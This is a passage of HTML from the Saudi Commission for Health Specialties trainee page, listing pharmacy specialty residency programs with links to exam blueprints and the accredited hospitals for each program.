        <a class="second-level-nav__action" href="#sec-5"><div>Saudi Specialty Certificate Exams</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-6"><div>Trainee Exams</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-3-guides"><div>Trainee e-Services</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#regulations-section"><div>Rules and Regulations</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-9"><div>FAQ</div></a>
      </li>
      
    

                              </ul>
            </nav>
            <div id="page-menu-trigger"><i class="icon-reorder"></i></div>
          </div>
        </div>
      </div>                    
  
  </div>
<div id="block-sadnalyttwyrkhdmatna" class="block block-block-content block-block-contentef95d2c9-5991-440b-b18c-03657b14224c">
  
  
  
    
<div class="modal-on-load block-search-id" data-block-id="48" data-cookies="true" data-cookie-expire=15 data-delay=60000 data-target="#rateUs"></div>
  <div class="modal1 mfp-hide" id="rateUs">
      <div class="block mx-auto rounded modal-rate overflow-hidden">
        <div class="modal-rate-body">
          <h3 class="mb-3">Help us develop our services</h3>
            <p class="mb-0">How satisfied are you with the services provided on the portal of the Saudi Commission for Health Specialties?</p>

          
          <div class="mt-3 center" dir="ltr">
            <input id="input-rate" type="number" class="rating" />
            <div class="clearfix"></div>
          </div>
          <div class="form-group">
              <label>Note</label>
              <textarea rows="2" class="form-control" placeholder="Your Note" style="width: 100% !important;"></textarea>
          </div>
        </div>
        <div class="section center m-0 modal-rate-footer">
          <a href="#" class="button rounded ratingdone" onClick="$.magnificPopup.close();return false;"
            >Rate Us</a
          >
        </div>
      </div>
  </div>    
  </div>


    </div>
        <div class="content">
      
      <section id="content">
        <div class="content-wrap pb-0">
          <div class="section my-0 py-0">         
                 <div data-drupal-messages-fallback class="hidden"></div>


  


  <span property="schema:name" content="Trainee" class="hidden"></span>


  
         <section id="page-title" class="page-title">
      <div class="container clearfix">
        <div class="breadcrumb-container d-flex justify-content-between align-items-center flex-wrap mb-3">
          <ol class="breadcrumb">
            
                        
                          <li class="breadcrumb-item"><a href="https://scfhs.org.sa/en/node/1">Home</a></li>
            
            <li class="breadcrumb-item breadcrumb-item--current visually-hidden" aria-current="page">Trainee</li>
          </ol>

                



<div class="social-share-buttons" dir="ltr">
  
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2Ftraining&text=Trainee"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-twitter"
     title="Share on Twitter"
     aria-label="Share on Twitter">
    <i class="fab fa-twitter"></i>
  </a>

    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fscfhs.org.sa%2Fen%2Ftraining"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-facebook"
     title="Share on Facebook"
     aria-label="Share on Facebook">
    <i class="fab fa-facebook-f"></i>
  </a>

    <a href="https://wa.me/?text=https%3A%2F%2Fscfhs.org.sa%2Fen%2Ftraining"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-whatsapp"
     title="Share on WhatsApp"
     aria-label="Share on WhatsApp">
    <i class="fab fa-whatsapp"></i>
  </a>

    <a href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2Ftraining"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-linkedin"
     title="Share on LinkedIn"
     aria-label="Share on LinkedIn">
    <i class="fab fa-linkedin-in"></i>
  </a>

    <a href="mailto:?subject=Trainee&body=Check out this page:%20https%3A%2F%2Fscfhs.org.sa%2Fen%2Ftraining"
     class="share-btn share-email"
     title="Share via Email"
     aria-label="Share via Email">
    <i class="fas fa-envelope"></i>
  </a>

    <button type="button"
          class="share-btn share-copy"
          data-url="https://scfhs.org.sa/en/training"
          title="Copy link"
          aria-label="Copy link">
    <i class="fas fa-link"></i>
    <i class="fas fa-check share-copied-icon" style="display: none;"></i>
  </button>
</div>
        </div>
        <h1 class="page-title">Trainee</h1>
      </div>
    </section>     
  

  
                  <section id="content" data-nid="90" data-bid="">
        <div class="content-wrap pb-0">
                            </div>
      </section>
      
<section class="section my-0">
<div id="sec-1"  id="block-altqdymlybramjaltdryb" class="container block-search-id" data-block-id="39"  >
  
  
  <div class="heading-container">
    <h2 class="section-title"><div>Applying to Postgraduate Programs</div></h2>
  </div>

      <div class="row">
      <div class="col-md-8 col-12">
        <p class="mb-2">The Saudi Commission for Health Specialties aims to provide postgraduate training programs in an effort to develop the skills of health practitioners in various health fields. Additionally, SCFHS is keen to supervise these programs and provide legalized vocational training opportunities for graduates of medical and health colleges inside and outside the Kingdom.<br />
<br />
</p>
        <p class="fw-bolder mb-5"></p>
      </div>
      <div class="col-md-4 col-12">
        
            <div><a href="/en/applying-postgraduate-programs" class="btn btn-primary text-center w-100">To Review and Apply</a></div>
      
      </div>
    </div>
  </div>
</section><div id="sec-2" class="section bg-light my-0 mt-5 mt-md-3 eservice-listing-wrapper overflow-visible">
    <div class="container">
    <div class="heading-container"> <h2 class="section-title mb-4"><div>List of Postgraduate Programs</div></h2></div>
    <div class="filter-bb clearfix mb-0">
      <ul class="filter-nav clearfix"><li class="active"><a class="filter-nav-link" data-tid="All">All</a></li><li><a class="filter-nav-link" data-tid="29">Medicine</a></li><li><a class="filter-nav-link" data-tid="30">Dentistry</a></li><li><a class="filter-nav-link" data-tid="32">Pharmacy</a></li><li><a class="filter-nav-link" data-tid="47">Nursing</a></li><li><a class="filter-nav-link" data-tid="31">Medical Science</a></li></ul>
    </div><div class="row mt-4 mb-3"><div class="col-lg-2">
        <a class="wizard-item pos-grad-prog active py-0" data-dtid="All"><div class="step-name">All</div></a>
      </div><div class="col-lg-2">
          <a class="wizard-item pos-grad-prog py-0" data-dtid="42">
            <div class="step-name">Subspecialties</div>
          </a>
        </div><div class="col-lg-2">
          <a class="wizard-item pos-grad-prog py-0" data-dtid="43">
            <div class="step-name">General Specialties</div>
          </a>
        </div><div class="col-lg-2">
          <a class="wizard-item pos-grad-prog py-0" data-dtid="41">
            <div class="step-name">Diplomas</div>
          </a>
        </div></div>
    <form id="ProgramsSearchForm" style="max-width: 35rem;">
      <div class="form-group">
        <label for="ProgramsSearch">Search For</label>
        <div class="row">
        <div class="col-sm-8">
          <input type="text" class="form-control fbc-has-badge fbc-UID_1" id="ProgramsSearch" placeholder="Search For Programs">
        </div>
        <div class="col-sm-4">
          <button type="button" class="button button-rounded m-sm-0 mx-0">Search</button>
        </div>
        </div>
      </div>
    </form>
    <div class="views-element-container" id="block-views-block-postgraduate-programs-category-block-1">
  
    
      <div><div class="js-view-dom-id-a167cecf68816334cf7ee5661282996af9799dd1ea1e72a562d7254e52c1f2e3">
  
  
  

  
    
    <form class="views-exposed-form bef-exposed-form" data-drupal-selector="views-exposed-form-postgraduate-programs-category-block-1" action="/en/training" method="get" id="views-exposed-form-postgraduate-programs-category-block-1" accept-charset="UTF-8" class="top-search-form">
      <fieldset data-drupal-selector="edit-tid" id="edit-tid--wrapper" class="fieldgroup form-composite js-form-item form-item js-form-wrapper form-wrapper">
      <legend>
    <span class="fieldset-legend"></span>
  </legend>
  <div class="fieldset-wrapper">
                <div id="edit-tid"><div class="form-radios bef-nested">
                        <ul><li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-all" type="radio" id="edit-tid-all" name="tid" value="All" checked="checked" class="form-radio" /><label for="edit-tid-all" class="option">- Any -</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-29" type="radio" id="edit-tid-29" name="tid" value="29" class="form-radio" /><label for="edit-tid-29" class="option">Medicine</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-30" type="radio" id="edit-tid-30" name="tid" value="30" class="form-radio" /><label for="edit-tid-30" class="option">Dentistry</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-32" type="radio" id="edit-tid-32" name="tid" value="32" class="form-radio" /><label for="edit-tid-32" class="option">Pharmacy</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-47" type="radio" id="edit-tid-47" name="tid" value="47" class="form-radio" /><label for="edit-tid-47" class="option">Nursing</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-tid js-form-item-tid"><input data-drupal-selector="edit-tid-31" type="radio" id="edit-tid-31" name="tid" value="31" class="form-radio" /><label for="edit-tid-31" class="option">Medical Science</label></div></li></ul>            </div>
</div>

          </div>
</fieldset>
<fieldset data-drupal-selector="edit-dtid" id="edit-dtid--wrapper" class="fieldgroup form-composite js-form-item form-item js-form-wrapper form-wrapper">
      <legend>
    <span class="fieldset-legend"></span>
  </legend>
  <div class="fieldset-wrapper">
                <div id="edit-dtid"><div class="form-radios bef-nested">
                        <ul><li><div class="js-form-item form-item js-form-type-radio form-item-dtid js-form-item-dtid"><input data-drupal-selector="edit-dtid-all" type="radio" id="edit-dtid-all" name="dtid" value="All" checked="checked" class="form-radio" /><label for="edit-dtid-all" class="option">- Any -</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-dtid js-form-item-dtid"><input data-drupal-selector="edit-dtid-42" type="radio" id="edit-dtid-42" name="dtid" value="42" class="form-radio" /><label for="edit-dtid-42" class="option">Subspecialties</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-dtid js-form-item-dtid"><input data-drupal-selector="edit-dtid-43" type="radio" id="edit-dtid-43" name="dtid" value="43" class="form-radio" /><label for="edit-dtid-43" class="option">General Specialties</label></div>                                <li><div class="js-form-item form-item js-form-type-radio form-item-dtid js-form-item-dtid"><input data-drupal-selector="edit-dtid-41" type="radio" id="edit-dtid-41" name="dtid" value="41" class="form-radio" /><label for="edit-dtid-41" class="option">Diplomas</label></div></li></ul>            </div>
</div>

          </div>
</fieldset>
<fieldset data-drupal-selector="edit-title-po-prog-wrapper" id="edit-title-po-prog-wrapper" class="js-form-item form-item js-form-wrapper form-wrapper">
      <legend>
    <span class="fieldset-legend">Title</span>
  </legend>
  <div class="fieldset-wrapper">
                <div class="js-form-item form-item js-form-type-select form-item-title-op js-form-item-title-op form-no-label">
      <label for="edit-title-op" class="visually-hidden">Operator</label>
        <div class="col-sm-8"><select data-drupal-selector="edit-title-op" id="edit-title-op" name="title_op" class="form-select"><option value="=">Is equal to</option><option value="!=">Is not equal to</option><option value="contains" selected="selected">Contains</option><option value="word">Contains any word</option><option value="allwords">Contains all words</option><option value="starts">Starts with</option><option value="not_starts">Does not start with</option><option value="ends">Ends with</option><option value="not_ends">Does not end with</option><option value="not">Does not contain</option><option value="shorterthan">Length is shorter than</option><option value="longerthan">Length is longer than</option><option value="regular_expression">Regular expression</option><option value="not_regular_expression">Negated regular expression</option></select></div>
        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-title-po-prog js-form-item-title-po-prog form-no-label">
            			                		        					  				<input class="form-control" autocomplete="off" style="pointer-events:all;" placeholder="searching for.."  data-drupal-selector="edit-title-po-prog" type="text" id="edit-title-po-prog" name="title_po_prog" value="" size="30" maxlength="128" class="form-text" data-drupal-states="{&quot;visible&quot;:[{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;=&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;!=&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;contains&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;word&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;allwords&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;starts&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;not_starts&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;ends&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;not_ends&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;not&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;shorterthan&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;longerthan&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;regular_expression&quot;}},{&quot;:input[name=\u0022title_op\u0022]&quot;:{&quot;value&quot;:&quot;not_regular_expression&quot;}}]}" />
	   						   				       	    
        </div>

          </div>
</fieldset>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2">			<div class="row mb-4">
			<div class="col-sm-8 offset-sm-4">
				<input data-drupal-selector="edit-submit-postgraduate-programs-category" type="submit" id="edit-submit-postgraduate-programs-category" value="تطبيق" class="button js-form-submit form-submit" />
			</div>
		</div>
	</div>


    </form>
 

  

  <div class="accordion accordion-schs mb-0" data-collapsible="true">
		  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">11.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: infectious Disease </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-06/Clinical%20Pharmacy%20Infectious%20Disease%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Saudi%20Fellowship%20Final%20Examination-%20Infectious%20Diseases%20Clinical%20Pharmacy%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مدينة الملك عبدالعزيز الطبية للحرس الوطني بجدة</div>
              <div>مستشفى الملك فيصل التخصصي ومركز الأبحاث بجدة</div>
              <div>مستشفى الملك عبدالعزيز الجامعي بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>الخبر</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مستشفى الملك فهد الجامعي بالخبر</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">12.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Solid Organ Transplant </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-06/Clinical%20Pharmacy%20in%20Solid%20Organ%20Transplant%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Saudi%20Fellowship%20Final%20Examination-%20Solid%20Orgam%20TransplanationClinical%20Pharmacy%20-%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>الدمام</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>تجمع الشرقية الصحي</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">13.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Pediatrics </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-06/Clinical%20Pharmacy%20Pediatric%20Final%20Clinical%20Exam%20Blueprint%2024%20-%2027.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Saudi%20Fellowship%20Final%20Examination-Pediatric%20Clinical%20Pharmacy%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مدينة الملك عبدالعزيز الطبية للحرس الوطني بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">14.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Parenteral Nutrition </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-05/Clinical%20Pharmacy%20in%20Parental%20Nutrition%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Clinical%20Pharmacy%20in%20Parental%20Nutrition%20Final%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مستشفى الملك فيصل التخصصي ومركز الأبحاث بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">15.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Hematology Oncology </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-05/Clinical%20Pharmacy%20Hematology%20%26%20Oncology%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Hematology%20Oncology%20Pharmacy%20Fellowship%20Final%20Examination%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مدينة الملك عبدالعزيز الطبية للحرس الوطني بجدة</div>
              <div>مستشفى الملك فيصل التخصصي ومركز الأبحاث بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>مكة المكرمة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>تجمع مكة المكرمة الصحي</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">16.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Nephrology </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-07/Clinical%20Pharmacy%20Nephrology%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Saudi%20Fellowship%20Final%20Exam%20Blueprint%20Nephrology%20Pharmacy%20Specialty_24-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
                              </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">17.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Internal Medicine </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-06/Clinical%20Pharmacy%20Internal%20Medicine%20Final%20Clinical%20Exam%20Blueprint%2024%20-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Internal%20Medicine%20Pharmacy%20Final%20Written%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>الدمام</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>تجمع الشرقية الصحي</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>الخبر</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مستشفى الملك فهد الجامعي بالخبر</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مستشفى الملك عبدالعزيز الجامعي بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">18.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Medication Safety- Use and Policy </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
